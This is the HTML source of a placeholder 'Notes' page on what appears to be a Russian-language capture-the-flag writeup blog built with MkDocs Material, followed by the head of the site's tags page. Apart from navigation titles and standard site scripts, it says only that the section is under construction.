          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
                
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title=".bdk writeups" class="md-nav__button md-logo" aria-label=".bdk writeups" data-md-component="logo">
      
  <img src="../wr_logo.webp" alt="logo">

    </a>
    .bdk writeups
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix="">
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    🏡 Главная
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2">
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    📑 Райтапы
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    📑 Райтапы
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_1">
        
          
          <label class="md-nav__link" for="__nav_2_1" id="__nav_2_1_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🪟 Windows
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_1_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_1">
            <span class="md-nav__icon md-icon"></span>
            
  
    🪟 Windows
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../windows/administrator/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Administrator (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../windows/sendai/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m22.51 6.457.001-.013a.89.89 0 0 0-.271-.638l-.027-.024q-.028-.025-.057-.048-.03-.022-.06-.04l-.029-.02-9.61-5.547a.89.89 0 0 0-.922.004L1.933 5.674l-.03.02-.023.014-.02.015a1 1 0 0 0-.147.134l-.003.003a.9.9 0 0 0-.221.584v.014l-.001.027v11.07c0 .328.18.63.469.784l9.599 5.542.023.011a1 1 0 0 0 .166.07l.04.01.072.015q.018.004.035.006a.8.8 0 0 0 .216 0q.018-.002.035-.006l.072-.014.04-.012.064-.022a1 1 0 0 0 .102-.047l.023-.011 9.599-5.542a.89.89 0 0 0 .469-.784V6.478zM5.255 6.082l6.537-3.774a.42.42 0 0 1 .418 0l6.537 3.774a.418.418 0 0 1 0 .725l-6.537 3.774a.42.42 0 0 1-.418 0L5.254 6.807a.418.418 0 0 1 0-.725m5.614 14.345a.417.417 0 0 1-.626.361l-6.524-3.766a.42.42 0 0 1-.209-.361V9.127a.417.417 0 0 1 .626-.361l6.524 3.766a.42.42 0 0 1 .209.362zm9.623-3.766a.42.42 0 0 1-.209.36l-6.524 3.767a.417.417 0 0 1-.626-.36v-7.533c0-.15.08-.287.209-.362l6.524-3.766a.417.417 0 0 1 .626.36z"></path></svg>
  
  <span class="md-ellipsis">
    
  
    HTB: Sendai (Medium)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_2">
        
          
          <label class="md-nav__link" for="__nav_2_2" id="__nav_2_2_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    🐧 Linux
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    🐧 Linux
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix="">
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../linux/cherryblossom/" class="md-nav__link">
        
  
  
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.705 0C7.54 0 4.902 2.285 4.349 5.291a4.525 4.525 0 0 0-4.107 4.5 4.525 4.525 0 0 0 4.52 4.52h6.761a.625.625 0 1 0 0-1.25H4.761a3.273 3.273 0 0 1-3.27-3.27A3.273 3.273 0 0 1 6.59 7.08a.625.625 0 0 0 .7-1.035 4.5 4.5 0 0 0-1.68-.69 5.22 5.22 0 0 1 5.096-4.104 5.22 5.22 0 0 1 5.174 4.57 5 5 0 0 0-.488.305.625.625 0 1 0 .731 1.013 3.25 3.25 0 0 1 1.912-.616 3.28 3.28 0 0 1 3.203 2.61.625.625 0 0 0 1.225-.251 4.53 4.53 0 0 0-4.428-3.61 4.5 4.5 0 0 0-.958.105C16.556 2.328 13.9 0 10.705 0m5.192 10.64a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.054.514q0 .271.054.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .309-.296q.12-.185.173-.431.054-.246.054-.517 0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108m6.486 0a.9.9 0 0 0-.462.108.9.9 0 0 0-.313.29 1.3 1.3 0 0 0-.175.427 2.4 2.4 0 0 0-.053.514q0 .271.053.517.055.246.175.43a.9.9 0 0 0 .313.297q.19.11.462.11.27 0 .46-.11a.9.9 0 0 0 .31-.296q.117-.185.172-.431t.054-.517q0-.27-.054-.514a1.3 1.3 0 0 0-.173-.426.9.9 0 0 0-.308-.291.9.9 0 0 0-.461-.108m-8.537.068-.84.618.313.43.476-.368v1.877h.603v-2.557zm6.486 0-.841.618.314.43.477-.368v1.877h.603v-2.557zm-4.435.445q.119 0 .193.084.074.085.114.21.039.125.054.269a2.5 2.5 0 0 1 0 .533q-.015.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.118-.209 1.3 1.3 0 0 1-.056-.27 2.7 2.7 0 0 1 0-.533q.015-.144.056-.27a.6.6 0 0 1 .118-.209.25.25 0 0 1 .195-.084m6.486 0q.12 0 .193.084.074.085.114.21t.054.269a2.5 2.5 0 0 1 0 .533q-.014.145-.054.27a.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.195-.086.6.6 0 0 1-.117-.209 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.533q.014-.144.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .195-.084m-2.191 3.51a.93.93 0 0 0-.463.109.9.9 0 0 0-.312.291q-.12.182-.175.426a2.4 2.4 0 0 0-.054.514q0 .27.054.516t.175.432a.9.9 0 0 0 .312.296.9.9 0 0 0 .463.11q.27 0 .46-.11a.9.9 0 0 0 .308-.296 1.3 1.3 0 0 0 .174-.432q.054-.245.054-.516 0-.27-.054-.514a1.3 1.3 0 0 0-.174-.426.9.9 0 0 0-.309-.291.9.9 0 0 0-.46-.108zm-6.402.07-.841.617.314.43.476-.369v1.878h.604v-2.557zm2.125 0-.841.617.314.43.477-.369v1.878h.603v-2.557zm2.116 0-.84.617.313.43.477-.369v1.878h.603v-2.557zm2.16.443q.12 0 .194.085a.6.6 0 0 1 .114.21q.04.124.053.269a2.6 2.6 0 0 1 0 .532 1.3 1.3 0 0 1-.053.27.6.6 0 0 1-.114.21.24.24 0 0 1-.193.085.25.25 0 0 1-.196-.085.6.6 0 0 1-.117-.21 1.3 1.3 0 0 1-.056-.27 2.6 2.6 0 0 1 0-.532q.014-.145.056-.27a.6.6 0 0 1 .117-.209.25.25 0 0 1 .196-.085zm-6.729 3.073a.7.7 0 0 0-.335.078.66.66 0 0 0-.227.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313.65.65 0 0 0 .227.215q.138.08.335.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .225-.215q.086-.135.125-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a.9.9 0 0 0-.125-.31.66.66 0 0 0-.225-.21.67.67 0 0 0-.334-.08zm3.086 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31 1.7 1.7 0 0 0-.04.373q0 .197.04.375a.9.9 0 0 0 .127.313q.088.135.226.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.75 1.75 0 0 0 0-.748 1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm5.108 0a.7.7 0 0 0-.336.078.66.66 0 0 0-.226.211.9.9 0 0 0-.127.31q-.04.177-.04.373c0 .196.013.256.04.375a.9.9 0 0 0 .127.313q.087.135.226.215.14.08.336.08t.334-.08a.65.65 0 0 0 .224-.215q.087-.135.126-.313a1.8 1.8 0 0 0 .04-.375q0-.195-.04-.373a1 1 0 0 0-.126-.31.66.66 0 0 0-.224-.21.67.67 0 0 0-.334-.08zm-6.658.05-.61.448.227.311.346-.266v1.362h.438v-1.856zm3.068 0-.61.448.227.311.346-.266v1.362h.438v-1.856zm5.108 0-.611.448.228.311.346-.266v1.362h.438v-1.856zm-9.712.322q.087 0 .14.062a.4.4 0 0 1 .083.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.041-.197 2 2 0 0 1 0-.386 1 1 0 0 1 .04-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m3.086 0q.086 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.141-.06.4.4 0 0 1-.086-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .041-.196.4.4 0 0 1 .086-.151.18.18 0 0 1 .141-.062m5.108 0q.087 0 .14.062a.4.4 0 0 1 .082.151 1 1 0 0 1 .04.196 2 2 0 0 1 0 .386 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.061.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.153 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.086.01-.191a1 1 0 0 1 .04-.196.5.5 0 0 1 .086-.151.18.18 0 0 1 .142-.062m-1.684 1.814a.7.7 0 0 0-.336.079.66.66 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748 1 1 0 0 0 .127.314q.088.135.227.215.14.08.336.08a.66.66 0 0 0 .334-.08.65.65 0 0 0 .224-.215q.087-.135.126-.314a1.7 1.7 0 0 0-.001-.747.9.9 0 0 0-.125-.31.65.65 0 0 0-.224-.211.67.67 0 0 0-.334-.079m3.063 0a.7.7 0 0 0-.336.079.7.7 0 0 0-.227.21.9.9 0 0 0-.127.31 1.7 1.7 0 0 0 0 .748.9.9 0 0 0 .127.314.66.66 0 0 0 .227.215q.138.08.336.08a.65.65 0 0 0 .334-.08.65.65 0 0 0 .223-.215q.087-.135.126-.314a1.7 1.7 0 0 0 0-.747.9.9 0 0 0-.126-.31.65.65 0 0 0-.223-.211.67.67 0 0 0-.334-.079m-1.545.05-.611.448.228.312.346-.267v1.363h.438v-1.856zm-1.518.323q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.082.152.18.18 0 0 1-.14.06.18.18 0 0 1-.142-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1-.011-.195q0-.087.01-.192a1 1 0 0 1 .041-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m3.063 0q.086 0 .14.061a.4.4 0 0 1 .082.152 1 1 0 0 1 .04.195 2 2 0 0 1 0 .387 1 1 0 0 1-.04.197.4.4 0 0 1-.083.152.18.18 0 0 1-.14.06.18.18 0 0 1-.141-.06.4.4 0 0 1-.085-.152 1 1 0 0 1-.04-.197 2 2 0 0 1 0-.387 1 1 0 0 1 .04-.195q.03-.09.085-.152a.18.18 0 0 1 .142-.061m-9.713.185a.47.47 0 0 0-.232.055.46.46 0 0 0-.157.146.6.6 0 0 0-.089.215 1.2 1.2 0 0 0-.027.259q0 .135.027.26a.7.7 0 0 0 .089.216q.06.094.157.149a.46.46 0 0 0 .232.056q.136-.001.231-.056a.45.45 0 0 0 .156-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.518.7.7 0 0 0-.087-.215.45.45 0 0 0-.156-.146.46.46 0 0 0-.23-.055zm1.052.035-.423.31.158.217.24-.185v.944h.303v-1.286zm-1.052.224q.06 0 .097.042a.3.3 0 0 1 .057.105.7.7 0 0 1 .028.136q.006.073.007.133 0 .06-.007.135a.7.7 0 0 1-.028.136.3.3 0 0 1-.057.105.12.12 0 0 1-.097.043.13.13 0 0 1-.098-.043.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.136 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.136.3.3 0 0 1 .06-.105.13.13 0 0 1 .097-.042m3.775 1.394a.46.46 0 0 0-.232.054.45.45 0 0 0-.157.146.6.6 0 0 0-.088.214 1.2 1.2 0 0 0 0 .519.6.6 0 0 0 .088.217.46.46 0 0 0 .157.15.46.46 0 0 0 .232.054.45.45 0 0 0 .232-.055.45.45 0 0 0 .155-.149.7.7 0 0 0 .087-.217 1.2 1.2 0 0 0 0-.519.6.6 0 0 0-.087-.214.45.45 0 0 0-.155-.146.46.46 0 0 0-.232-.054m1.052.034-.423.31.158.216.24-.185v.945h.303V22.68zm-1.052.223q.06 0 .098.043a.3.3 0 0 1 .057.105.6.6 0 0 1 .027.135 1.3 1.3 0 0 1 0 .268.7.7 0 0 1-.027.137.3.3 0 0 1-.057.105.12.12 0 0 1-.098.042.13.13 0 0 1-.098-.042.3.3 0 0 1-.059-.105.6.6 0 0 1-.028-.137 1.4 1.4 0 0 1 0-.268.6.6 0 0 1 .028-.135.3.3 0 0 1 .06-.105.12.12 0 0 1 .097-.043"></path></svg>
  
  <span class="md-ellipsis">
    
  
    THM: CherryBlossom (Hard)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    📓 Заметки
  

    
  </span>
  
  

      </a>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../tags/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    🏷️ Тэги
  

    
  </span>
  
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
                
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" hidden="">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

  

<nav class="md-nav md-nav--secondary" aria-label="Оглавление">
  
  
  
    
  
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  
  




<h1 id="_1"><span class="twemoji"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.78 15.3 6 6 2.11-2.16-6-6zm3.72-5.2c-.39 0-.81-.05-1.14-.19L4.97 21.25l-2.11-2.11 7.41-7.4L8.5 9.96l-.72.7-1.45-1.41v2.86l-.7.7-3.52-3.56.7-.7h2.81l-1.4-1.41 3.56-3.56a2.976 2.976 0 0 1 4.22 0L9.89 5.74l1.41 1.4-.71.71 1.79 1.78 1.82-1.88c-.14-.33-.2-.75-.2-1.12a3.49 3.49 0 0 1 3.5-3.52c.59 0 1.11.14 1.58.42L16.41 6.2l1.5 1.5 2.67-2.67c.28.47.42.97.42 1.6 0 1.92-1.55 3.47-3.5 3.47"></path></svg></span> Раздел в разработке<a class="headerlink" href="#_1" title="Permanent link">¶</a></h1>
<div class="admonition info">
<p class="admonition-title">Материалы готовятся к публикации</p>
<p>Этот раздел блога сейчас активно наполняется. Скоро здесь появятся полезные материалы.</p>
</div>







  
    
  
  
    
  


  <aside class="md-source-file">
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Last update">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 13.1c-.1 0-.3.1-.4.2l-1 1 2.1 2.1 1-1c.2-.2.2-.6 0-.8l-1.3-1.3c-.1-.1-.2-.2-.4-.2m-1.9 1.8-6.1 6V23h2.1l6.1-6.1zM12.5 7v5.2l4 2.4-1 1L11 13V7zM11 21.9c-5.1-.5-9-4.8-9-9.9C2 6.5 6.5 2 12 2c5.3 0 9.6 4.1 10 9.3-.3-.1-.6-.2-1-.2s-.7.1-1 .2C19.6 7.2 16.2 4 12 4c-4.4 0-8 3.6-8 8 0 4.1 3.1 7.5 7.1 7.9l-.1.2z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 18:31:47 MSK">16 сентября 2026 г. 18:31:47</span>
  </span>

    
    
      
  <span class="md-source-file__fact">
    <span class="md-icon" title="Created">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.47 15.08 11 13V7h1.5v5.25l3.08 1.83c-.41.28-.79.62-1.11 1m-1.39 4.84c-.36.05-.71.08-1.08.08-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8c0 .37-.03.72-.08 1.08.69.1 1.33.32 1.92.64.1-.56.16-1.13.16-1.72 0-5.5-4.5-10-10-10S2 6.5 2 12s4.47 10 10 10c.59 0 1.16-.06 1.72-.16-.32-.59-.54-1.23-.64-1.92M18 15v3h-3v2h3v3h2v-3h3v-2h-3v-3z"></path></svg>
    </span>
    <span class="git-revision-date-localized-plugin git-revision-date-localized-plugin-datetime" title="16 сентября 2026 г. 18:31:47 MSK">16 сентября 2026 г. 18:31:47</span>
  </span>

    
    
    
  </aside>



  



  <h2 id="__comments">Comments</h2>

  <script src="https://giscus.app/client.js" data-repo="bdk44/bdk44.github.io" data-repo-id="R_kgDOUdPNBg" data-category="Announcements" data-category-id="DIC_kwDOUdPNBs4DFytB" data-mapping="pathname" data-strict="0" data-reactions-enabled="1" data-emit-metadata="0" data-input-position="bottom" data-theme="preferred_color_scheme" data-lang="ru" crossorigin="anonymous" async="">
  </script>

  <!-- Автоматическая смена темы комментариев при переключении темы сайта -->
  <script>
    var giscus = document.querySelector("script[src*='giscus']")
    var palette = __md_get("__palette")
    if (palette && typeof palette.color === "object") {
      var theme = palette.color.scheme === "slate" ? "dark" : "light"
      giscus.setAttribute("data-theme", theme)
    }
  </script>

                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "..", "features": ["toc.follow", "header.autohide"], "search": "../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../assets/javascripts/bundle.d7400e89.min.js"></script>
      
    
  
<script id="init-glightbox">const lightbox = GLightbox({"touchNavigation": true, "loop": false, "zoomable": true, "draggable": true, "openEffect": "zoom", "closeEffect": "zoom", "slideEffect": "slide"});
document$.subscribe(()=>{ lightbox.reload(); });
</script></body></html>
</file>

<file: tags/index.html>
<!DOCTYPE html><html lang="en" class="no-js"><head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://bdk44.github.io/tags/">
      
      
        <link rel="prev" href="../notes/">
      
      
      
        
      
      
      <link rel="icon" href="../bdk_favicon.webp">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.7">
    
    
      
        <title>🏷️ Тэги - .bdk writeups</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.ec1eaa64.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&amp;display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../stylesheets/custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  
<meta property="og:type" content="website">
<meta property="og:title" content="🏷️ Тэги - .bdk writeups">
<meta property="og:image" content="https://bdk44.github.io/assets/images/social/tags.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:url" content="https://bdk44.github.io/tags/">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:title" content="🏷️ Тэги - .bdk writeups">
<meta property="twitter:image" content="https://bdk44.github.io/assets/images/social/tags.png">
<link href="../assets/stylesheets/glightbox.min.css" rel="stylesheet"><script src="../assets/javascripts/glightbox.min.js"></script><style id="glightbox-style">
            html.glightbox-open { overflow: initial; height: 100%; }
            .gslide-title { margin-top: 0px; user-select: text; }
            .gslide-desc { color: #666; user-select: text; }
            .gslide-image img { background: white; }
            .gscrollbar-fixer { padding-right: 15px; }
            .gdesc-inner { font-size: 0.75rem; }
            body[data-md-color-scheme="slate"] .gdesc-inner { background: var(--md-default-bg-color); }
            body[data-md-color-scheme="slate"] .gslide-title { color: var(--md-default-fg-color); }
